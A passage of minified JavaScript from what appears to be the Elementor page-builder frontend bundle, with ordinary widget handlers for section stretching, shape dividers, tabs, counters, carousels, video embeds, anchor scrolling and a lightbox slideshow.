elementorFrontend.modules.StretchElement({element:this.$element,selectors:{container:this.getStretchContainer()}})},getStretchContainer:function(){return elementorFrontend.getGeneralSettings("elementor_stretched_section_container")||window},stretch:function(){this.getElementSettings("stretch_section")&&this.stretchElement.stretch()},onInit:function(){i.prototype.onInit.apply(this,arguments),this.initStretch(),this.stretch()},onElementChange:function(e){"stretch_section"===e&&(this.getElementSettings("stretch_section")?this.stretch():this.stretchElement.reset())},onGeneralSettingsChange:function(e){"elementor_stretched_section_container"in e&&(this.stretchElement.setSettings("selectors.container",this.getStretchContainer()),this.stretch())}}),r=i.extend({getDefaultSettings:function(){return{selectors:{container:"> .elementor-shape-%s"},svgURL:elementorFrontend.config.urls.assets+"shapes/"}},getDefaultElements:function(){var e={},t=this.getSettings("selectors");return e.$topContainer=this.$element.find(t.container.replace("%s","top")),e.$bottomContainer=this.$element.find(t.container.replace("%s","bottom")),e},buildSVG:function(e){var t="shape_divider_"+e,n=this.getElementSettings(t),i=this.elements["$"+e+"Container"];if(i.empty().attr("data-shape",n),n){var o=n;this.getElementSettings(t+"_negative")&&(o+="-negative");var s=this.getSettings("svgURL")+o+".svg";jQuery.get(s,function(e){i.append(e.childNodes[0])}),this.setNegative(e)}},setNegative:function(e){this.elements["$"+e+"Container"].attr("data-negative",!!this.getElementSettings("shape_divider_"+e+"_negative"))},onInit:function(){var e=this;i.prototype.onInit.apply(e,arguments),["top","bottom"].forEach(function(t){e.getElementSettings("shape_divider_"+t)&&e.buildSVG(t)})},onElementChange:function(e){var t=e.match(/^shape_divider_(top|bottom)$/);if(t)this.buildSVG(t[1]);else{var n=e.match(/^shape_divider_(top|bottom)_negative$/);n&&(this.buildSVG(n[1]),this.setNegative(n[1]))}}}),a=i.extend({isFirst:function(){return this.$element.is(".elementor-edit-mode .elementor-top-section:first")},getOffset:function(){return this.$element.offset().top},setHandlesPosition:function(){if(this.isFirst()){var e=this.getOffset(),t=this.$element.find("> .elementor-element-overlay > .elementor-editor-section-settings");e<25?(this.$element.addClass("elementor-section--handles-inside"),e<-5?t.css("top",-e):t.css("top","")):this.$element.removeClass("elementor-section--handles-inside")}},onInit:function(){this.setHandlesPosition(),this.$element.on("mouseenter",this.setHandlesPosition)}});e.exports=function(e){(elementorFrontend.isEditMode()||e.hasClass("elementor-section-stretched"))&&new s({$element:e}),elementorFrontend.isEditMode()&&(new r({$element:e}),new a({$element:e})),new o({$element:e})}},17:function(e,t,n){"use strict";e.exports=new function(){var e={},t=function(t){var n=e[t.which];n&&jQuery.each(n,function(){this.isWorthHandling&&!this.isWorthHandling(t)||!this.allowAltKey&&t.altKey||(t.preventDefault(),this.handle(t))})};this.isControlEvent=function(e){return e[elementor.envData.mac?"metaKey":"ctrlKey"]},this.addHotKeyHandler=function(t,n,i){e[t]||(e[t]={}),e[t][n]=i},this.bindListener=function(e){e.on("keydown",t)}}},170:function(e,t,n){"use strict";var i=n(22);e.exports=function(e){new i({$element:e,showTabFn:"slideDown",hideTabFn:"slideUp"})}},171:function(e,t,n){"use strict";e.exports=function(e,t){e.find(".elementor-alert-dismiss").on("click",function(){t(this).parent().fadeOut()})}},172:function(e,t,n){"use strict";e.exports=function(e,t){elementorFrontend.waypoint(e.find(".elementor-counter-number"),function(){var e=t(this),n=e.data(),i=n.toValue.toString().match(/\.(.*)/);i&&(n.rounding=i[1].length),e.numerator(n)})}},173:function(e,t,n){"use strict";e.exports=function(e,t){elementorFrontend.waypoint(e.find(".elementor-progress-bar"),function(){var e=t(this);e.css("width",e.data("max")+"%")})}},174:function(e,t,n){"use strict";var i=n(22);e.exports=function(e){new i({$element:e,toggleSelf:!1})}},175:function(e,t,n){"use strict";var i=n(22);e.exports=function(e){new i({$element:e,showTabFn:"slideDown",hideTabFn:"slideUp",hidePrevious:!1,autoExpand:"editor"})}},176:function(e,t,n){"use strict";var i,o=n(5);i=o.extend({getDefaultSettings:function(){return{selectors:{imageOverlay:".elementor-custom-embed-image-overlay",video:".elementor-video",videoIframe:".elementor-video-iframe"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$imageOverlay:this.$element.find(e.imageOverlay),$video:this.$element.find(e.video),$videoIframe:this.$element.find(e.videoIframe)}},getLightBox:function(){return elementorFrontend.utils.lightbox},handleVideo:function(){this.getElementSettings("lightbox")||(this.elements.$imageOverlay.remove(),this.playVideo())},playVideo:function(){if(this.elements.$video.length)this.elements.$video[0].play();else{var e=this.elements.$videoIframe,t=e.data("lazy-load");t&&e.attr("src",t);var n=e[0].src.replace("&autoplay=0","");e[0].src=n+"&autoplay=1"}},animateVideo:function(){this.getLightBox().setEntranceAnimation(this.getElementSettings("lightbox_content_animation"))},handleAspectRatio:function(){this.getLightBox().setVideoAspectRatio(this.getElementSettings("aspect_ratio"))},bindEvents:function(){this.elements.$imageOverlay.on("click",this.handleVideo)},onElementChange:function(e){if("lightbox_content_animation"!==e){var t=this.getElementSettings("lightbox");"lightbox"!==e||t?"aspect_ratio"===e&&t&&this.handleAspectRatio():this.getLightBox().getModal().hide()}else this.animateVideo()}}),e.exports=function(e){new i({$element:e})}},177:function(e,t,n){"use strict";var i,o=n(5);i=o.extend({getDefaultSettings:function(){return{selectors:{carousel:".elementor-image-carousel"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$carousel:this.$element.find(e.carousel)}},onInit:function(){o.prototype.onInit.apply(this,arguments);var e=this.getElementSettings(),t=+e.slides_to_show||3,n=1===t,i=elementorFrontend.config.breakpoints,s={slidesToShow:t,autoplay:"yes"===e.autoplay,autoplaySpeed:e.autoplay_speed,infinite:"yes"===e.infinite,pauseOnHover:"yes"===e.pause_on_hover,speed:e.speed,arrows:-1!==["arrows","both"].indexOf(e.navigation),dots:-1!==["dots","both"].indexOf(e.navigation),rtl:"rtl"===e.direction,responsive:[{breakpoint:i.lg,settings:{slidesToShow:+e.slides_to_show_tablet||(n?1:2),slidesToScroll:1}},{breakpoint:i.md,settings:{slidesToShow:+e.slides_to_show_mobile||1,slidesToScroll:1}}]};n?s.fade="fade"===e.effect:s.slidesToScroll=+e.slides_to_scroll,this.elements.$carousel.slick(s)}}),e.exports=function(e){new i({$element:e})}},178:function(e,t,n){"use strict";var i,o=n(5);i=o.extend({dropCapLetter:"",getDefaultSettings:function(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}},getDefaultElements:function(){var e=this.getSettings("selectors"),t=this.getSettings("classes"),n=jQuery("<span>",{class:t.dropCap}),i=jQuery("<span>",{class:t.dropCapLetter});return n.append(i),{$paragraph:this.$element.find(e.paragraph),$dropCap:n,$dropCapLetter:i}},getElementName:function(){return"text-editor"},wrapDropCap:function(){if(this.getElementSettings("drop_cap")){var e=this.elements.$paragraph;if(e.length){var t=e.html().replace(/&nbsp;/g," "),n=t.match(/^ *([^ ] ?)/);if(n){var i=n[1],o=i.trim();if("<"!==o){this.dropCapLetter=i,this.elements.$dropCapLetter.text(o);var s=t.slice(i.length).replace(/^ */,function(e){return new Array(e.length+1).join("&nbsp;")});e.html(s).prepend(this.elements.$dropCap)}}}}else this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter="")},onInit:function(){o.prototype.onInit.apply(this,arguments),this.wrapDropCap()},onElementChange:function(e){"drop_cap"===e&&this.wrapDropCap()}}),e.exports=function(e){new i({$element:e})}},179:function(e,t,n){"use strict";var i,o=n(5);i=o.extend({getElementName:function(){return"global"},animate:function(){var e=this.$element,t=this.getAnimation(),n=this.getElementSettings(),i=n._animation_delay||n.animation_delay||0;e.removeClass(t),setTimeout(function(){e.removeClass("elementor-invisible").addClass(t)},i)},getAnimation:function(){var e=this.getElementSettings();return e.animation||e._animation},onInit:function(){o.prototype.onInit.apply(this,arguments);var e=this.getAnimation();e&&(this.$element.removeClass(e),elementorFrontend.waypoint(this.$element,this.animate.bind(this)))},onElementChange:function(e){/^_?animation/.test(e)&&this.animate()}}),e.exports=function(e){new i({$element:e})}},180:function(e,t,n){"use strict";var i=n(1);e.exports=i.extend({getDefaultSettings:function(){return{isInserted:!1,APISrc:"https://www.youtube.com/iframe_api",selectors:{firstScript:"script:first"}}},getDefaultElements:function(){return{$firstScript:jQuery(this.getSettings("selectors.firstScript"))}},insertYTAPI:function(){this.setSettings("isInserted",!0),this.elements.$firstScript.before(jQuery("<script>",{src:this.getSettings("APISrc")}))},onYoutubeApiReady:function(e){var t=this;t.getSettings("IsInserted")||t.insertYTAPI(),window.YT&&YT.loaded?e(YT):setTimeout(function(){t.onYoutubeApiReady(e)},350)},getYoutubeIDFromURL:function(e){var t=e.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com\/(?:(?:watch)?\?(?:.*&)?vi?=|(?:embed|v|vi|user)\/))([^?&"'>]+)/);return t&&t[1]}})},181:function(e,t,n){"use strict";var i=n(1);e.exports=i.extend({getDefaultSettings:function(){return{scrollDuration:500,selectors:{links:'a[href*="#"]',targets:".elementor-element, .elementor-menu-anchor",scrollable:"html, body"}}},getDefaultElements:function(){return{$scrollable:jQuery(this.getSettings("selectors").scrollable)}},bindEvents:function(){elementorFrontend.getElements("$document").on("click",this.getSettings("selectors.links"),this.handleAnchorLinks)},handleAnchorLinks:function(e){var t=e.currentTarget,n=location.pathname===t.pathname;if(location.hostname===t.hostname&&n&&!(t.hash.length<2)){var i=jQuery(t.hash).filter(this.getSettings("selectors.targets"));if(i.length){var o=i.offset().top,s=elementorFrontend.getElements("$wpAdminBar"),r=jQuery(".elementor-sticky--active");s.length>0&&(o-=s.height()),r.length>0&&(o-=Math.max.apply(null,r.map(function(){return jQuery(this).outerHeight()}).get())),e.preventDefault(),o=elementorFrontend.hooks.applyFilters("frontend/handlers/menu_anchor/scroll_top_distance",o),this.elements.$scrollable.animate({scrollTop:o},this.getSettings("scrollDuration"),"linear")}}},onInit:function(){i.prototype.onInit.apply(this,arguments),this.bindEvents()}})},182:function(e,t,n){"use strict";var i,o=n(1);i=o.extend({oldAspectRatio:null,oldAnimation:null,swiper:null,getDefaultSettings:function(){return{classes:{aspectRatio:"elementor-aspect-ratio-%s",item:"elementor-lightbox-item",image:"elementor-lightbox-image",videoContainer:"elementor-video-container",videoWrapper:"elementor-fit-aspect-ratio",playButton:"elementor-custom-embed-play",playButtonIcon:"fa",playing:"elementor-playing",hidden:"elementor-hidden",invisible:"elementor-invisible",preventClose:"elementor-lightbox-prevent-close",slideshow:{container:"swiper-container",slidesWrapper:"swiper-wrapper",prevButton:"elementor-swiper-button elementor-swiper-button-prev",nextButton:"elementor-swiper-button elementor-swiper-button-next",prevButtonIcon:"eicon-chevron-left",nextButtonIcon:"eicon-chevron-right",slide:"swiper-slide"}},selectors:{links:"a, [data-elementor-lightbox]",slideshow:{activeSlide:".swiper-slide-active",prevSlide:".swiper-slide-prev",nextSlide:".swiper-slide-next"}},modalOptions:{id:"elementor-lightbox",entranceAnimation:"zoomIn",videoAspectRatio:169,position:{enable:!1}}}},getModal:function(){return i.modal||this.initModal(),i.modal},initModal:function(){var e=i.modal=elementorFrontend.getDialogsManager().createWidget("lightbox",{className:"elementor-lightbox",closeButton:!0,closeButtonClass:"eicon-close",selectors:{preventClose:"."+this.getSettings("classes.preventClose")},hide:{onClick:!0}});e.on("hide",function(){e.setMessage("")})},showModal:function(e){var t=this,n=t.getDefaultSettings().modalOptions;t.setSettings("modalOptions",jQuery.extend(n,e.modalOptions));var i=t.getModal();switch(i.setID(t.getSettings("modalOptions.id")),i.onShow=function(){DialogsManager.getWidgetType("lightbox").prototype.onShow.apply(i,arguments),setTimeout(function(){t.setEntranceAnimation()},10)},i.onHide=function(){DialogsManager.getWidgetType("lightbox").prototype.onHide.apply(i,arguments),i.getElements("widgetContent").removeClass("animated")},e.type){case"image":t.setImageContent(e.url);break;case"video":t.setVideoContent(e);break;case"slideshow":t.setSlideshowContent(e.slideshow);break;default:t.setHTMLContent(e.html)}i.show()},setHTMLContent:function(e){this.getModal().setMessage(e)},setImageContent:function(e){var t=this.getSettings("classes"),n=jQuery("<div>",{class:t.item}),i=jQuery("<img>",{src:e,class:t.image+" "+t.preventClose});n.append(i),this.getModal().setMessage(n)},setVideoContent:function(e){var t,n=this.getSettings("classes"),i=jQuery("<div>",{class:n.videoContainer}),o=jQuery("<div>",{class:n.videoWrapper}),s=this.getModal();if("hosted"===e.videoType){var r={src:e.url,autoplay:""};e.videoParams.forEach(function(e){r[e]=""}),t=jQuery("<video>",r)}else{var a=e.url.replace("&autoplay=0","")+"&autoplay=1";t=jQuery("<iframe>",{src:a,allowfullscreen:1})}i.append(o),o.append(t),s.setMessage(i),this.setVideoAspectRatio();var l=s.onHide;s.onHide=function(){l(),s.getElements("message").removeClass("elementor-fit-aspect-ratio")}},setSlideshowContent:function(e){var t=jQuery,n=this,i=n.getSettings("classes"),o=i.slideshow,s=t("<div>",{class:o.container}),r=t("<div>",{class:o.slidesWrapper}),a=t("<div>",{class:o.prevButton+" "+i.preventClose}).html(t("<i>",{class:o.prevButtonIcon})),l=t("<div>",{class:o.nextButton+" "+i.preventClose}).html(t("<i>",{class:o.nextButtonIcon}));e.slides.forEach(function(e){var n=o.slide+" "+i.item;e.video&&(n+=" "+i.video);var s=t("<div>",{class:n});if(e.video){s.attr("data-elementor-slideshow-video",e.video);var a=t("<div>",{class:i.playButton}).html(t("<i>",{class:i.playButtonIcon}));s.append(a)}else{var l=t("<div>",{class:"swiper-zoom-container"}),c=t("<img>",{class:i.image+" "+i.preventClose,src:e.image});l.append(c),s.append(l)}r.append(s)}),s.append(r,a,l);var c=n.getModal();c.setMessage(s);var d=c.onShow;c.onShow=function(){d();var i={navigation:{prevEl:a,nextEl:l},pagination:{clickable:!0},on:{slideChangeTransitionEnd:n.onSlideChange},grabCursor:!0,runCallbacksOnInit:!1,loop:!0,keyboard:!0};e.swiper&&t.extend(i,e.swiper),n.swiper=new Swiper(s,i),n.setVideoAspectRatio(),n.playSlideVideo()}},setVideoAspectRatio:function(e){e=e||this.getSettings("modalOptions.videoAspectRatio");var t=this.getModal().getElements("widgetContent"),n=this.oldAspectRatio,i=this.getSettings("classes.aspectRatio");this.oldAspectRatio=e,n&&t.removeClass(i.replace("%s",n)),e&&t.addClass(i.replace("%s",e))},getSlide:function(e){return jQuery(this.swiper.slides).filter(this.getSettings("selectors.slideshow."+e+"Slide"))},playSlideVideo:function(){var e=this.getSlide("active"),t=e.data("elementor-slideshow-video");if(t){var n=this.getSettings("classes"),i=jQuery("<div>",{class:n.videoContainer+" "+n.invisible}),o=jQuery("<div>",{class:n.videoWrapper}),s=jQuery("<iframe>",{src:t}),r=e.children("."+n.playButton);i.append(o),o.append(s),e.append(i),r.addClass(n.playing).removeClass(n.hidden),s.on("load",function(){r.addClass(n.hidden),i.removeClass(n.invisible)})}},setEntranceAnimation:function(e){e=e||this.getSettings("modalOptions.entranceAnimation");var t=this.getModal().getElements("message");this.oldAnimation&&t.removeClass(this.oldAnimation),this.oldAnimation=e,e&&t.addClass("animated "+e)},isLightboxLink:function(e){if("A"===e.tagName&&!/\.(png|jpe?g|gif|svg)$/i.test(e.href))return!1;var t=elementorFrontend.getGeneralSettings("elementor_global_image_lightbox"),n=e.dataset.elementorOpenLightbox;return"yes"===n||t&&"no"!==n},openLink:function(e){var t=e.currentTarget,n=jQuery(e.target),i=elementorFrontend.isEditMode(),o=!!n.closest("#elementor").length;if(this.isLightboxLink(t)){if(e.preventDefault(),!i||elementorFrontend.getGeneralSettings("elementor_enable_lightbox_in_editor")){var s={};if(t.dataset.elementorLightbox&&(s=JSON.parse(t.dataset.elementorLightbox)),s.type&&"slideshow"!==s.type)this.showModal(s);else if(t.dataset.elementorLightboxSlideshow){var r=t.dataset.elementorLightboxSlideshow,a=jQuery(this.getSettings("selectors.links")).filter(function(){return r===this.dataset.elementorLightboxSlideshow}),l=[],c={};a.each(function(){var e=this.dataset.elementorLightboxVideo,t=e||this.href;if(!c[t]){c[t]=!0;var n=this.dataset.elementorLightboxIndex;void 0===n&&(n=a.index(this));var i={image:this.href,index:n};e&&(i.video=e),l.push(i)}}),l.sort(function(e,t){return e.index-t.index});var d=t.dataset.elementorLightboxIndex;void 0===d&&(d=a.index(t)),this.showModal({type:"slideshow",modalOptions:{id:"elementor-lightbox-slideshow-"+r},slideshow:{slides:l,swiper:{initialSlide:+d}}})}else this.showModal({type:"image",url:t.href})}}else i&&o&&e.preventDefault()},bindEvents:function(){elementorFrontend.getElements("$document").on("click",this.getSettings("selectors.links"),this.openLink)},onInit:function(){o.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.settings.general.model.on("change",this.onGeneralSettingsChange)},onGeneralSettingsChange:function(e){"elementor_lightbox_content_animation"in e.changed&&(this.setSettings("modalOptions.entranceAnimation",e.changed.elementor_lightbox_content_animation),this.setEntranceAnimation())},onSlideChange:function(){this.getSlide("prev").add(this.getSlide("next")).add(this.getSlide("active")).find("."+this.getSettings("classes.videoWrapper")).remove(),this.playSlideVideo()}}),e.exports=i},183:function(e,t,n){"use strict";var i=n(1);e.exports=i.extend({getDefaultSettings:function(){return{element:null,direction:elementorFrontend.config.is_rtl?"right":"left",selectors:{container:window}}},getDefaultElements:function(){return{$element:jQuery(this.getSettings("element"))}},stretch:function(){var e,t=this.getSettings("selectors.container");try{e=jQuery(t)}catch(e){}e&&e.length||(e=jQuery(this.getDefaultSettings().selectors.container)),this.reset();var n=this.elements.$element,i=e.outerWidth(),o=n.offset().left,s="fixed"===n.css("position"),r=s?0:o;if(window!==e[0]){var a=e.offset().left;s&&(r=a),o>a&&(r=o-a)}s||(elementorFrontend.config.is_rtl&&(r=i-(n.outerWidth()+r)),r=-r);var l={};l.width=i+"px",l[this.getSettings("direction")]=r+"px",n.css(l)},reset:function(){var e={width:""};e[this.getSettings("direction")]="",this.elements.$element.css(e)}})},2:function(e,t,n){"use strict";var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=function(){var e,t=jQuery,n=arguments,o=this,s={};this.getItems=function(e,t){if(t){var n=t.split("."),i=n.splice(0,1);if(!n.length)return e[i];if(!e[i])return;return this.getItems(e[i],n.join("."))}return e},this.getSettings=function(t){return this.getItems(e,t)},this.setSettings=function(n,s,r){if(r||(r=e),"object"===(void 0===n?"undefined":i(n)))return t.extend(r,n),o;var a=n.split("."),l=a.splice(0,1);return a.length?(r[l]||(r[l]={}),o.setSettings(a.join("."),s,r[l])):(r[l]=s,o)},this.forceMethodImplementation=function(e){var t=e.callee.name;throw new ReferenceError("The method "+t+" must to be implemented in the inheritor child.")},this.on=function(e,n){return"object"===(void 0===e?"undefined":i(e))?(t.each(e,function(e){o.on(e,this)}),o):(e.split(" ").forEach(function(e){s[e]||(s[e]=[]),s[e].push(n)}),o)},this.off=function(e,t){if(!s[e])return o;if(!t)return delete s[e],o;var n=s[e].indexOf(t);return-1!==n&&delete s[e][n],o},this.trigger=function(e){var n="on"+e[0].toUpperCase()+e.slice(1),i=Array.prototype.slice.call(arguments,1);o[n]&&o[n].apply(o,i);var r=s[e];return r?(t.each(r,function(e,t){t.apply(o,i)}),o):o},o.__construct.apply(o,n),t.each(o,function(e){var t=o[e];"function"==typeof t&&(o[e]=function(){return t.apply(o,arguments)})}),function(){e=o.getDefaultSettings();var i=n[0];i&&t.extend(e,i)}(),o.trigger("init")};o.prototype.__construct=function(){},o.prototype.getDefaultSettings=function(){return{}},o.extendsCount=0,o.extend=function(e){var t=jQuery,n=this,i=function(){return n.apply(this,arguments)};t.extend(i,n),(i.prototype=Object.create(t.extend({},n.prototype,e))).constructor=i;var s=++o.extendsCount;return i.prototype.getConstructorID=function(){return s},i.__super__=n.prototype,i},e.exports=o},20:function(e,t,n){"use strict";e.exports=function(){var e,t=Array.prototype.slice,n={actions:{},filters:{}};function i(e,t,i,o){var s,r,a;if(n[e][t])if(i)if(s=n[e][t],o)for(a=s.length;a--;)(r=s[a]).callback===i&&r.context===o&&s.splice(a,1);else for(a=s.length;a--;)s[a].callback===i&&s.splice(a,1);else n[e][t]=[]}function o(e,t,i,o,s){var r={callback:i,priority:o,context:s},a=n[e][t];if(a){var l=!1;if(jQuery.each(a,function(){if(this.callback===i)return l=!0,!1}),l)return;a.push(r),a=function(e){for(var t,n,i,o=1,s=e.length;o<s;o++){for(t=e[o],n=o;(i=e[n-1])&&i.priority>t.priority;)e[n]=e[n-1],--n;e[n]=t}return e}(a)}else a=[r];n[e][t]=a}function s(e,t,i){var o,s,r=n[e][t];if(!r)return"filters"===e&&i[0];if(s=r.length,"filters"===e)for(o=0;o<s;o++)i[0]=r[o].callback.apply(r[o].context,i);else for(o=0;o<s;o++)r[o].callback.apply(r[o].context,i);return"filters"!==e||i[0]}return e={removeFilter:function(t,n){return"string"==typeof t&&i("filters",t,n),e},applyFilters:function(){var n=t.call(arguments),i=n.shift();return"string"==typeof i?s("filters",i,n):e},addFilter:function(t,n,i,s){return"string"==typeof t&&"function"==typeof n&&o("filters",t,n,i=parseInt(i||10,10),s),e},removeAction:function(t,n){return"string"==typeof t&&i("actions",t,n),e},doAction:function(){var n=t.call(arguments),i=n.shift();return"string"==typeof i&&s("actions",i,n),e},addAction:function(t,n,i,s){return"string"==typeof t&&"function"==typeof n&&o("actions",t,n,i=parseInt(i||10,10),s),e}}}},22:function(e,t,n){"use strict";var i=n(5);e.exports=i.extend({$activeContent:null,getDefaultSettings:function(){return{selectors:{tabTitle:".elementor-tab-title",tabContent:".elementor-tab-content"},classes:{active:"elementor-active"},showTabFn:"show",hideTabFn:"hide",toggleSelf:!0,hidePrevious:!0,autoExpand:!0}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$tabTitles:this.findElement(e.tabTitle),$tabContents:this.findElement(e.tabContent)}},activateDefaultTab:function(){var e=this.getSettings();if(e.autoExpand&&("editor"!==e.autoExpand||this.isEdit)){var t=this.getEditSettings("activeItemIndex")||1,n={showTabFn:e.showTabFn,hideTabFn:e.hideTabFn};this.setSettings({showTabFn:"show",hideTabFn:"hide"}),this.changeActiveTab(t),this.setSettings(n)}},deactivateActiveTab:function(e){var t=this.getSettings(),n=t.classes.active,i=e?'[data-tab="'+e+'"]':"."+n,o=this.elements.$tabTitles.filter(i),s=this.elements.$tabContents.filter(i);o.add(s).removeClass(n),s[t.hideTabFn]()},activateTab:function(e){var t=this.getSettings(),n=t.classes.active,i=this.elements.$tabTitles.filter('[data-tab="'+e+'"]'),o=this.elements.$tabContents.filter('[data-tab="'+e+'"]');i.add(o).addClass(n),o[t.showTabFn]()},isActiveTab:function(e){return this.elements.$tabTitles.filter('[data-tab="'+e+'"]').hasClass(this.getSettings("classes.active"))},bindEvents:function(){var e=this;e.elements.$tabTitles.on("focus",function(t){e.changeActiveTab(t.currentTarget.dataset.tab)}),e.getSettings("toggleSelf")&&e.elements.$tabTitles.on("mousedown",function(t){jQuery(t.currentTarget).is(":focus")&&e.changeActiveTab(t.currentTarget.dataset.tab)})},onInit:function(){i.prototype.onInit.apply(this,arguments),this.activateDefaultTab()},onEditSettingsChange:function(e){"activeItemIndex"===e&&this.activateDefaultTab()},changeActiveTab:function(e){var t=this.isActiveTab(e),n=this.getSettings();!n.toggleSelf&&t||!n.hidePrevious||this.deactivateActiveTab(),!n.hidePrevious&&t&&this.deactivateActiveTab(e),t||this.activateTab(e)}})},5:function(e,t,n){"use strict";var i;i=n(1).extend({$element:null,editorListeners:null,onElementChange:null,onEditSettingsChange:null,onGeneralSettingsChange:null,onPageSettingsChange:null,isEdit:null,__construct:function(e){this.$element=e.$element,this.isEdit=this.$element.hasClass("elementor-element-edit-mode"),this.isEdit&&this.addEditorListeners()},findElement:function(e){var t=this.$element;return t.find(e).filter(function(){return jQuery(this).closest(".elementor-element").is(t)})},getUniqueHandlerID:function(e,t){return e||(e=this.getModelCID()),t||(t=this.$element),e+t.attr("data-element_type")+this.getConstructorID()},initEditorListeners:function(){var e=this;if(e.editorListeners=[{event:"element:destroy",to:elementor.channels.data,callback:function(t){t.cid===e.getModelCID()&&e.onDestroy()}}],e.onElementChange){var t=e.getElementName(),n="change";"global"!==t&&(n+=":"+t),e.editorListeners.push({event:n,to:elementor.channels.editor,callback:function(t,n){e.getUniqueHandlerID(n.model.cid,n.$el)===e.getUniqueHandlerID()&&e.onElementChange(t.model.get("name"),t,n)}})}e.onEditSettingsChange&&e.editorListeners.push({event:"change:editSettings",to:elementor.channels.editor,callback:function(t,n){n.model.cid===e.getModelCID()&&e.onEditSettingsChange(Object.keys(t.changed)[0])}}),["page","general"].forEach(function(t){var n="on"+elementor.helpers.firstLetterUppercase(t)+"SettingsChange";e[n]&&e.editorListeners.push({event:"change",to:elementor.settings[t].model,callback:function(t){e[n](t.changed)}})})},getEditorListeners:function(){return this.editorListeners||this.initEditorListeners(),this.editorListeners},addEditorListeners:function(){var e=this.getUniqueHandlerID();this.getEditorListeners().forEach(function(t){elementorFrontend.addListenerOnce(e,t.event,t.callback,t.to)})},removeEditorListeners:function(){var e=this.getUniqueHandlerID();this.getEditorListeners().forEach(function(t){elementorFrontend.removeListeners(e,t.event,null,t.to)})},getElementName:function(){return this.$element.data("element_type").split(".")[0]},getID:function(){return this.$element.data("id")},getModelCID:function(){return this.$element.data("model-cid")},getElementSettings:function(e){var t={},n=this.getModelCID();if(this.isEdit&&n){var i=elementorFrontend.config.elements.data[n],o=elementorFrontend.config.elements.keys[i.attributes.widgetType||i.attributes.elType];jQuery.each(i.getActiveControls(),function(e){-1!==o.indexOf(e)&&(t[e]=i.attributes[e])})}else t=this.$element.data("settings")||{};return this.getItems(t,e)},getEditSettings:function(e){var t={};return this.isEdit&&(t=elementorFrontend.config.elements.editSettings[this.getModelCID()].attributes),this.getItems(t,e)},onDestroy:function(){this.removeEditorListeners(),this.unbindEvents&&this.unbindEvents()}}),e.exports=i}});